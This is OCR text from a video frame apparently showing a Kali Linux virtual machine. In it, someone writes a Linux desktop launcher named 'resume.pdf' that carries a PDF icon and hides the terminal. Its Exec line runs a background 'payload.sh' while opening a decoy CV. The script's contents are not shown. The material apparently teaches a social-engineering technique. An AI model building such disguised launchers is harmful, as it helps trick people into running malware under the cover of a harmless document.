 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:38
Home
File System
Trash
cv.pdf
#!
payload.sh
root@kali: /home/kali/Desktop
File Actions Edit View Help
GNU nano 8.4 resume.pdf.desktop *
[Desktop Entry]
Name=resume.pdf
Exec=bash -c "./payload.sh & xdg-open cv.pdf"
Icon=application-pdf
Terminal=false
Type=Application
KALI
Write to File: resume.pdf.desktop
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse
Right Ctrl
5
Trending videos
Video of embrac...
Search
x64
1:38 PM
7/26/2025